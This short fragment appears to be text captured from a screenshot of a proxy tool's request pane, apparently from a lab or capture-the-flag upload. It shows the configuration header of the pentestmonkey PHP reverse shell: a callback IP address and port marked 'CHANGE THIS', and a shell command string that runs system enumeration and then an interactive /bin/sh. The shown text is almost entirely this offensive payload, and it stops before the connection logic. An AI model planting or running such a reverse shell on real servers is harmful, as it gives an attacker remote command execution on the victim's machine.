 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get
stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.43.44';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//